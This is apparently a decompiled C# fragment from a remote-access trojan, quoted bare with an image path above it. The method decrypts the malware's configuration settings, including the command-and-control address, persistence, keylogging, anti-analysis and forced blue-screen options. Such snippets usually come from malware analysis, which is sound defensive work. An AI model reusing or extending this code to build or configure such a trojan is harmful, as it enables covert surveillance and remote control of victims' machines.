 public static bool VVXiSxUOnQmIGA()
{
bool flag;
try
{
Configurations.key_for_AES = Encoding.UTF8.GetString(Convert.FromBase64String(Configurations.key_for_AES));
Configurations.pre_AES = new pre_AES(Configurations.key_for_AES);
Configurations.ports = Configurations.pre_AES.Dec(Configurations.ports);
Configurations.C2 = Configurations.pre_AES.Dec(Configurations.C2);
Configurations.Ver = Configurations.pre_AES.Dec(Configurations.Ver);
Configurations.Persistence = Configurations.pre_AES.Dec(Configurations.Persistence);
Configurations.Mutex = Configurations.pre_AES.Dec(Configurations.Mutex);
Configurations.Pastebin = Configurations.pre_AES.Dec(Configurations.Pastebin);
Configurations.anti_analysis = Configurations.pre_AES.Dec(Configurations.anti_analysis);
Configurations.key_logging = Configurations.pre_AES.Dec(Configurations.key_logging);
Configurations.blue_screen_of_death = Configurations.pre_AES.Dec(Configurations.blue_screen_of_death);
Configurations.group = Configurations.pre_AES.Dec(Configurations.group);
Configurations.hash_HW = jXLWCyRAbqYANx.hash_HW();
Configurations.Serversignature = Configurations.pre_AES.Dec(Configurations.Serversignature);
Configurations.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Configurations.pre_AES.Dec
(Configurations.Certificate)));
flag = Configurations.hash();
}
catch
{
flag = false;
}
return flag;
}